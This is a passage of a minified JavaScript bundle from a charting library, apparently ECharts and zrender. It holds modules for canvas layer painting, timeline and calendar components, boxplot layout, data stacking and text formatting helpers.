"+a[0]:a[0]+" - "+a[1]:a;function c(t){return t===l[0]?"min":t===l[1]?"max":(+t).toFixed(Math.min(s,20))}},resetExtent:function(){var t=this.option,e=g([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var n=t.dimensions,i=n.length-1;i>=0;i--){var r=n[i];if(!t.getDimensionInfo(r).isCalculationCoord)return r}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,n={inRange:e.inRange,outOfRange:e.outOfRange},i=e.target||(e.target={}),a=e.controller||(e.controller={});r.merge(i,n),r.merge(a,n);var l=this.isCategory();function u(n){p(e.color)&&!n.inRange&&(n.inRange={color:e.color.slice().reverse()}),n.inRange=n.inRange||{color:t.get("gradientColor")},f(this.stateList,(function(t){var e=n[t];if(r.isString(e)){var i=o.get(e,"active",l);i?(n[t]={},n[t][e]=i):delete n[t]}}),this)}u.call(this,i),u.call(this,a),(function(t,e,n){var i=t[e],r=t[n];i&&!r&&(r=t[n]={},f(i,(function(t,e){if(s.isValidType(e)){var n=o.get(e,"inactive",l);null!=n&&(r[e]=n,"color"!==e||r.hasOwnProperty("opacity")||r.hasOwnProperty("colorAlpha")||(r.opacity=[0,0]))}})))}).call(this,i,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,n=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,i=this.get("inactiveColor");f(this.stateList,(function(a){var o=this.itemSize,s=t[a];s||(s=t[a]={color:l?i:[i]}),null==s.symbol&&(s.symbol=e&&r.clone(e)||(l?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=n&&r.clone(n)||(l?o[0]:[o[0],o[0]])),s.symbol=h(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var u=s.symbolSize;if(null!=u){var c=-1/0;d(u,(function(t){t>c&&(c=t)})),s.symbolSize=h(u,(function(t){return m(t,[0,c],[0,o[0]],!0)}))}}),this)}).call(this,a)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:v,getValueState:v,getVisualMeta:v});t.exports=y},"6usn":function(t,e,n){var i=n("bYtY");function r(t,e){return i.map(["Radius","Angle"],(function(n,i){var r=this["get"+n+"Axis"](),a=e[i],o=t[i]/2,s="dataTo"+n,l="category"===r.type?r.getBandWidth():Math.abs(r[s](a-o)-r[s](a+o));return"Angle"===n&&(l=l*Math.PI/180),l}),this)}t.exports=function(t){var e=t.getRadiusAxis(),n=t.getAngleAxis(),a=e.getExtent();return a[0]>a[1]&&a.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:a[1],r0:a[0]},api:{coord:i.bind((function(i){var r=e.dataToRadius(i[0]),a=n.dataToAngle(i[1]),o=t.coordToPoint([r,a]);return o.push(r,a*Math.PI/180),o})),size:i.bind(r,t)}}}},"72pK":function(t,e){function n(t,e){var n=t[e]-t[1-e];return{span:Math.abs(n),sign:n>0?-1:n<0?1:e?-1:1}}function i(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}t.exports=function(t,e,r,a,o,s){t=t||0;var l=r[1]-r[0];if(null!=o&&(o=i(o,[0,l])),null!=s&&(s=Math.max(s,null!=o?o:0)),"all"===a){var u=Math.abs(e[1]-e[0]);u=i(u,[0,l]),o=s=i(u,[o,s]),a=0}e[0]=i(e[0],r),e[1]=i(e[1],r);var c=n(e,a);e[a]+=t;var h=o||0,d=r.slice();c.sign<0?d[0]+=h:d[1]-=h,e[a]=i(e[a],d);var p=n(e,a);return null!=o&&(p.sign!==c.sign||p.span<o)&&(e[1-a]=e[a]+c.sign*o),p=n(e,a),null!=s&&p.span>s&&(e[1-a]=e[a]+p.sign*s),e}},"75ce":function(t,e,n){var i=n("ProS");n("IXuL"),n("8X+K");var r=n("f5Yq"),a=n("h8O9"),o=n("/d5a");n("Ae16"),i.registerVisual(r("line","circle","line")),i.registerLayout(a("line")),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o("line"))},"75ev":function(t,e,n){var i=n("ProS");n("IWNH"),n("bNin"),n("v5uJ");var r=n("f5Yq"),a=n("yik8");i.registerVisual(r("tree","circle")),i.registerLayout(a)},"7AJT":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom"};a.prototype={constructor:a,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},i.inherits(a,r),t.exports=a},"7DRL":function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.isString,o=i.isArray,s=i.each,l=n("MEGo").parseXML,u=r(),c={registerMap:function(t,e,n){var i;return o(e)?i=e:e.svg?i=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(n=e.specialAreas,e=e.geoJson),i=[{type:"geoJSON",source:e,specialAreas:n}]),s(i,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,h[e])(t)})),u.set(t,i)},retrieveMap:function(t){return u.get(t)}},h={geoJSON:function(t){var e=t.source;t.geoJSON=a(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=l(t.source)}};t.exports=c},"7G+c":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isTypedArray,o=n("Yl7c").enableClassCheck,s=n("k9D9"),l=s.SOURCE_FORMAT_ORIGINAL,u=s.SERIES_LAYOUT_BY_COLUMN,c=s.SOURCE_FORMAT_UNKNOWN,h=s.SOURCE_FORMAT_TYPED_ARRAY,d=s.SOURCE_FORMAT_KEYED_COLUMNS;function p(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===d?{}:[]),this.sourceFormat=t.sourceFormat||c,this.seriesLayoutBy=t.seriesLayoutBy||u,this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&r(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}p.seriesDataToSource=function(t){return new p({data:t,sourceFormat:a(t)?h:l,fromDataset:!1})},o(p),t.exports=p},"7Phj":function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=i.each;t.exports=function(t){var e=function(t){var e=[],n=[];return t.eachSeriesByType("boxplot",(function(t){var r=t.getBaseAxis(),a=i.indexOf(n,r);a<0&&(n[a=n.length]=r,e[a]={axis:r,seriesModels:[]}),e[a].seriesModels.push(t)})),e}(t);a(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,n,o=t.axis,s=t.seriesModels,l=s.length,u=t.boxWidthList=[],c=t.boxOffsetList=[],h=[];if("category"===o.type)n=o.getBandWidth();else{var d=0;a(s,(function(t){d=Math.max(d,t.getData().count())})),e=o.getExtent(),Math.abs(e[1]-e[0])}a(s,(function(t){var e=t.get("boxWidth");i.isArray(e)||(e=[e,e]),h.push([r(e[0],n)||0,r(e[1],n)||0])}));var p=.8*n-2,f=p/l*.3,g=(p-f*(l-1))/l,m=g/2-p/2;a(s,(function(t,e){c.push(m),m+=f+g,u.push(Math.min(Math.max(g,h[e][0]),h[e][1]))}))}(t),a(e,(function(e,n){!function(t,e,n){var i=t.coordinateSystem,r=t.getData(),a=n/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],u=r.mapDimension(l[o]),c=r.mapDimension(l[s],!0);if(!(null==u||c.length<5))for(var h=0;h<r.count();h++){var d=r.get(u,h),p=x(d,c[2],h),f=x(d,c[0],h),g=x(d,c[1],h),m=x(d,c[3],h),v=x(d,c[4],h),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),r.setItemLayout(h,{initBaseline:p[s],ends:y})}function x(t,n,a){var l,u=r.get(n,a),c=[];return c[o]=t,c[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=i.dataToPoint(c))[o]+=e,l}function _(t,e,n){var i=e.slice(),r=e.slice();i[o]+=a,r[o]-=a,n?t.push(i,r):t.push(r,i)}function b(t,e){var n=e.slice(),i=e.slice();n[o]-=a,i[o]+=a,t.push(n,i)}}(e,t.boxOffsetList[n],t.boxWidthList[n])})))}))}},"7SHv":function(t,e,n){var i=n("LPTA").devicePixelRatio,r=n("bYtY"),a=n("SUKs"),o=n("mFDi"),s=n("BPZU"),l=n("Xmg4"),u=n("mLcG"),c=n("Dagg"),h=n("ItGF");function d(t){return parseInt(t,10)}var p=new o(0,0,0,0),f=new o(0,0,0,0),g=function(t,e,n){this.type="canvas";var a=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=r.extend({},n||{}),this.dpr=n.devicePixelRatio||i,this._singleCanvas=a,this.root=t;var o=t.style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var s=this._zlevelList=[],u=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,a){var c=t.width,h=t.height;null!=n.width&&(c=n.width),null!=n.height&&(h=n.height),this.dpr=n.devicePixelRatio||1,t.width=c*this.dpr,t.height=h*this.dpr,this._width=c,this._height=h;var d=new l(t,this,this.dpr);d.__builtin__=!0,d.initContext(),u[314159]=d,d.zlevel=314159,s.push(314159),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var n=document.createElement("div");return n.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",n}(this._width,this._height);t.appendChild(p)}this._hoverlayer=null,this._hoverElements=[]};g.prototype={constructor:g,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),n=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var i=0;i<n.length;i++){var r=this._layers[n[i]];!r.__builtin__&&r.refresh&&r.refresh(0===i?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var n=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return n.__from=t,t.__hoverMir=n,e&&n.setStyle(e),this._hoverElements.push(n),n}},removeHover:function(t){var e=this._hoverElements,n=r.indexOf(e,t.__hoverMir);n>=0&&e.splice(n,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,n=0;n<e.length;n++){var i=e[n].__from;i&&(i.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,n=this._hoverlayer;if(n&&n.clear(),e){s(t,this.storage.displayableSortFunc),n||(n=this._hoverlayer=this.getLayer(1e5));var i={};n.ctx.save();for(var r=0;r<e;){var a=t[r],o=a.__from;o&&o.__zr?(r++,o.invisible||(a.transform=o.transform,a.invTransform=o.invTransform,a.__clipPaths=o.__clipPaths,this._doPaintEl(a,n,!0,i))):(t.splice(r,1),o.__hoverMir=null,e--)}n.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,n){if(this._redrawId===n){e=e||!1,this._updateLayerStatus(t);var i=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!i){var r=this;u((function(){r._paintList(t,e,n)}))}}},_compositeManually:function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer((function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)}))},_doPaintList:function(t,e){for(var n=[],i=0;i<this._zlevelList.length;i++)(s=this._layers[this._zlevelList[i]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&n.push(s);for(var a=!0,o=0;o<n.length;o++){var s,l=(s=n[o]).ctx,u={};l.save();var c=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,p=d&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(c===s.__startIndex){var g=t[c];g.incremental&&g.notClear&&!e||s.clear(!1,f)}-1===c&&(console.error("For some unknown reason. drawIndex is -1"),c=s.__startIndex);for(var m=c;m<s.__endIndex;m++){var v=t[m];if(this._doPaintEl(v,s,e,u),v.__dirty=v.__dirtyText=!1,d&&Date.now()-p>15)break}s.__drawIndex=m,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return h.wxa&&r.each(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,n,i){var r=e.ctx,a=t.transform;if((e.__dirty||n)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,n){return p.copy(t.getBoundingRect()),t.transform&&p.applyTransform(t.transform),f.width=e,f.height=n,!p.intersect(f)}(t,this._width,this._height))){var o=t.__clipPaths,s=i.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}(o,s)||(s&&(r.restore(),i.prevElClipPaths=null,i.prevEl=null),o&&(r.save(),function(t,e){for(var n=0;n<t.length;n++){var i=t[n];i.setTransform(e),e.beginPath(),i.buildPath(e,i.shape),e.clip(),i.restoreTransform(e)}}(o,r),i.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(r),t.brush(r,i.prevEl||null),i.prevEl=t,t.afterBrush&&t.afterBrush(r)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var n=this._layers[t];return n||((n=new l("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?r.merge(n,this._layerConfig[t],!0):this._layerConfig[t-.01]&&r.merge(n,this._layerConfig[t-.01],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},insertLayer:function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=null,s=-1,l=this._domRoot;if(n[t])a("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(r>0&&t>i[0]){for(s=0;s<r-1&&!(i[s]<t&&i[s+1]>t);s++);o=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(o){var u=o.dom;u.nextSibling?l.insertBefore(e.dom,u.nextSibling):l.appendChild(e.dom)}else l.firstChild?l.insertBefore(e.dom,l.firstChild):l.appendChild(e.dom)}else a("Layer of zlevel "+t+" is not valid")},eachLayer:function(t,e){var n,i,r=this._zlevelList;for(i=0;i<r.length;i++)t.call(e,this._layers[n=r[i]],n)},eachBuiltinLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__&&t.call(e,n,i)},eachOtherLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__||t.call(e,n,i)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){r&&(r.__endIndex!==t&&(r.__dirty=!0),r.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var n=1;n<t.length;n++)if((s=t[n]).zlevel!==t[n-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}var i,r=null,o=0;for(n=0;n<t.length;n++){var s,l,u=(s=t[n]).zlevel;i!==u&&(i=u,o=0),s.incremental?((l=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,o=1):l=this.getLayer(u+(o>0?.01:0),this._needsManuallyCompositing),l.__builtin__||a("ZLevel "+u+" has been used by unkown layer "+l.id),l!==r&&(l.__used=!0,l.__startIndex!==n&&(l.__dirty=!0),l.__startIndex=n,l.__drawIndex=l.incremental?-1:n,e(n),r=l),s.__dirty&&(l.__dirty=!0,l.incremental&&l.__drawIndex<0&&(l.__drawIndex=n))}e(n),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var n=this._layerConfig;n[t]?r.merge(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var a=this._zlevelList[i];a!==t&&a!==t+.01||r.merge(this._layers[a],n[t],!0)}}},delLayer:function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(r.indexOf(n,t),1))},resize:function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||e!==this._height){for(var a in n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(a)&&this._layers[a].resize(t,e);r.each(this._progressiveLayers,(function(n){n.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new l("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var n=e.dom.width,i=e.dom.height,r=e.ctx;this.eachLayer((function(t){t.__builtin__?r.drawImage(t.dom,0,0,n,i):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||d(s[n])||d(o.style[n]))-(d(s[r])||0)-(d(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var n=document.createElement("canvas"),i=n.getContext("2d"),r=t.getBoundingRect(),a=t.style,o=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,-s+o),d=Math.max(u/2,s+o),p=Math.max(u/2,-l+o),f=Math.max(u/2,l+o),g=r.width+h+d,m=r.height+p+f;n.width=g*e,n.height=m*e,i.scale(e,e),i.clearRect(0,0,g,m),i.dpr=e;var v={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-r.x,p-r.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(i);var y=new c({style:{x:0,y:0,image:n}});return null!=v.position&&(y.position=t.position=v.position),null!=v.rotation&&(y.rotation=t.rotation=v.rotation),null!=v.scale&&(y.scale=t.scale=v.scale),y}},t.exports=g},"7a+S":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("YXkt"),o=n("4NO4"),s=r.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._initData()},mergeOption:function(t){s.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],n=t.axisType,r=this._names=[];if("category"===n){var s=[];i.each(e,(function(t,e){var n,a=o.getDataItemValue(t);i.isObject(t)?(n=i.clone(t)).value=e:n=e,s.push(n),i.isString(a)||null!=a&&!isNaN(a)||(a=""),r.push(a+"")})),e=s}(this._data=new a([{name:"value",type:{category:"ordinal",time:"time"}[n]||"number"}],this)).initData(e,r)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});t.exports=s},"7aKB":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("OELB"),o=i.normalizeCssArray,s=/([&<>"'])/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t){return null==t?"":(t+"").replace(s,(function(t,e){return l[e]}))}var c=["a","b","c","d","e","f","g"],h=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e){return"0000".substr(0,e-(t+="").length)+t}var p=r.truncateText;e.addCommas=function(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")},e.toCamelCase=function(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t},e.normalizeCssArray=o,e.encodeHTML=u,e.formatTpl=function(t,e,n){i.isArray(e)||(e=[e]);var r=e.length;if(!r)return"";for(var a=e[0].$vars||[],o=0;o<a.length;o++){var s=c[o];t=t.replace(h(s),h(s,0))}for(var l=0;l<r;l++)for(var d=0;d<a.length;d++){var p=e[l][a[d]];t=t.replace(h(c[d],l),n?u(p):p)}return t},e.formatTplSimple=function(t,e,n){return i.each(e,(function(e,i){t=t.replace("{"+i+"}",n?u(e):e)})),t},e.getTooltipMarker=function(t,e){var n=(t=i.isString(t)?{color:t,extraCssText:e}:t||{}).color,r=(e=t.extraCssText,t.renderMode||"html"),a=t.markerId||"X";return n?"html"===r?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+u(n)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+u(n)+";"+(e||"")+'"></span>':{renderMode:r,content:"{marker"+a+"|}  ",style:{color:n}}:""},e.formatTime=function(t,e,n){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var i=a.parseDate(e),r=n?"UTC":"",o=i["get"+r+"FullYear"](),s=i["get"+r+"Month"]()+1,l=i["get"+r+"Date"](),u=i["get"+r+"Hours"](),c=i["get"+r+"Minutes"](),h=i["get"+r+"Seconds"](),p=i["get"+r+"Milliseconds"]();return t.replace("MM",d(s,2)).replace("M",s).replace("yyyy",o).replace("yy",o%100).replace("dd",d(l,2)).replace("d",l).replace("hh",d(u,2)).replace("h",u).replace("mm",d(c,2)).replace("m",c).replace("ss",d(h,2)).replace("s",h).replace("SSS",d(p,3))},e.capitalFirst=function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},e.truncateText=p,e.getTextBoundingRect=function(t){return r.getBoundingRect(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},e.getTextRect=function(t,e,n,i,a,o,s,l){return r.getBoundingRect(t,e,n,i,a,l,o,s)},e.windowOpen=function(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location=t}else window.open(t,e)}},"7bkD":function(t,e,n){var i=n("bYtY");e.layout=function(t,e){e=e||{};var n=t.axis,r={},a=n.position,o=n.orient,s=t.coordinateSystem.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};r.position=["vertical"===o?u.vertical[a]:l[0],"horizontal"===o?u.horizontal[a]:l[3]],r.rotation=Math.PI/2*{horizontal:0,vertical:1}[o],r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,right:1,left:-1}[a],t.get("axisTick.inside")&&(r.tickDirection=-r.tickDirection),i.retrieve(e.labelInside,t.get("axisLabel.inside"))&&(r.labelDirection=-r.labelDirection);var c=e.rotate;return null==c&&(c=t.get("axisLabel.rotate")),r.labelRotation="top"===a?-c:c,r.z2=1,r}},"7hqr":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isString;function o(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}e.enableDataStack=function(t,e,n){var i,o,s,l,u=(n=n||{}).byIndex,c=n.stackedCoordDimension,h=!(!t||!t.get("stack"));if(r(e,(function(t,n){a(t)&&(e[n]=t={name:t}),h&&!t.isExtraCoord&&(u||i||!t.ordinalMeta||(i=t),o||"ordinal"===t.type||"time"===t.type||c&&c!==t.coordDim||(o=t))})),!o||u||i||(u=!0),o){s="__\0ecstackresult",l="__\0ecstackedover",i&&(i.createInvertedIndices=!0);var d=o.coordDim,p=o.type,f=0;r(e,(function(t){t.coordDim===d&&f++})),e.push({name:s,coordDim:d,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0}),f++,e.push({name:l,coordDim:l,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:i&&i.name,isStackedByIndex:u,stackedOverDimension:l,stackResultDimension:s}},e.isDimensionStacked=o,e.getStackedDimension=function(t,e){return o(t,e)?t.getCalculationInfo("stackResultDimension"):e}},"7mYs":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("OELB"),l={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},u={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},c=i.extendComponentView({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,n){var i=this.group;i.removeAll();var r=t.coordinateSystem,a=r.getRangeInfo(),o=r.getOrient();this._renderDayRect(t,a,i),this._renderLines(t,a,o,i),this._renderYearText(t,a,o,i),this._renderMonthText(t,o,i),this._renderWeekText(t,a,o,i)},_renderDayRect:function(t,e,n){for(var i=t.coordinateSystem,r=t.getModel("itemStyle").getItemStyle(),o=i.getCellWidth(),s=i.getCellHeight(),l=e.start.time;l<=e.end.time;l=i.getNextNDay(l,1).time){var u=i.dataToRect([l],!1).tl,c=new a.Rect({shape:{x:u[0],y:u[1],width:o,height:s},cursor:"default",style:r});n.add(c)}},_renderLines:function(t,e,n,i){var r=this,a=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,c=0;u.time<=e.end.time;c++){d(u.formatedDate),0===c&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var h=u.date;h.setMonth(h.getMonth()+1),u=a.getDateInfo(h)}function d(e){r._firstDayOfMonth.push(a.getDateInfo(e)),r._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=r._getLinePointsOfOneWeek(t,e,n);r._tlpoints.push(l[0]),r._blpoints.push(l[l.length-1]),s&&r._drawSplitline(l,o,i)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(r._getEdgesPoints(r._tlpoints,l,n),o,i),s&&this._drawSplitline(r._getEdgesPoints(r._blpoints,l,n),o,i)},_getEdgesPoints:function(t,e,n){var i=[t[0].slice(),t[t.length-1].slice()],r="horizontal"===n?0:1;return i[0][r]=i[0][r]-e/2,i[1][r]=i[1][r]+e/2,i},_drawSplitline:function(t,e,n){var i=new a.Polyline({z2:20,shape:{points:t},style:e});n.add(i)},_getLinePointsOfOneWeek:function(t,e,n){var i=t.coordinateSystem;e=i.getDateInfo(e);for(var r=[],a=0;a<7;a++){var o=i.getNextNDay(e.time,a),s=i.dataToRect([o.time],!1);r[2*o.day]=s.tl,r[2*o.day+1]=s["horizontal"===n?"bl":"tr"]}return r},_formatterLabel:function(t,e){return"string"==typeof 